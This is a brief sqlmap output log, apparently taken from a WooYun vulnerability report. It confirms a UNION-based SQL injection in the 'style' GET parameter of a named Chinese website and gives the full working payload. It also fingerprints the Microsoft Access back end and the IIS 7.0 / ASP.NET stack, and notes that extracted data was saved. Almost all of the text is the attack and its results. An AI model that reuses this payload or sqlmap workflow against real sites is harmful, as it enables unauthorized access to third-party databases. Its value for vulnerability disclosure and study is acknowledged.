 ---
Parameter: style (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: style=1' UNION ALL SELECT NULL,NULL,CHR(113)&CHR(106)&CHR(107)&CHR(
107)&CHR(113)&CHR(73)&CHR(84)&CHR(79)&CHR(84)&CHR(71)&CHR(69)&CHR(110)&CHR(83)&C
HR(77)&CHR(115)&CHR(113)&CHR(98)&CHR(113)&CHR(118)&CHR(113),NULL,NULL,NULL,NULL,
NULL,NULL,NULL FROM MSysAccessObjects%16
---
[19:59:47] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[19:59:47] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/ou
tput/www.hzdzdd.cn'
www.wooyun.org
[*] shutting down at 19:59:47